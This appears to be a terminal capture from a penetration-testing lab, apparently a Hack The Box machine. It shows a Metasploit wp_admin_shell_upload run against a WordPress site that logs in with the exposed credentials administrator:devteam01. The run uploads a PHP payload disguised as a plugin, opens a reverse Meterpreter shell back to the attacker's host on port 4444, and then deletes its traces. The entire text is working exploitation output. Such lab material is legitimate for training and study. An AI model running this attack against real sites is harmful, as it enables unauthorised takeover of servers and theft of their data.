 msf6 exploit(unix/webapp/wp_admin_shell_upload) > check
[*] 10.129.83.53:80 - The target appears to be vulnerable.
msf6 exploit(unix/webapp/wp_admin_shell_upload) > run
[*] Started reverse TCP handler on 10.10.14.43:4444
[*] Authenticating with WordPress using administrator:devteam01...
[+] Authenticated with WordPress
[*] Preparing payload...
[*] Uploading payload...
[*] Executing the payload at /main/wp-content/plugins/onKbPMWCaB/pPwFEyCbLu.p
hp...
[*] Sending stage (39282 bytes) to 10.129.83.53
[*] Meterpreter session 1 opened (10.10.14.43:4444 -> 10.129.83.53:43666) at
2021-03-03 12:49:48 -0500
[+] Deleted pPwFEyCbLu.php
[+] Deleted onKbPMWCaB.php
[+] Deleted ../onKbPMWCaB
meterpreter >
❐ 0 ↑ 1d 1h 51m 1 ovpn 2 spectra 3 etc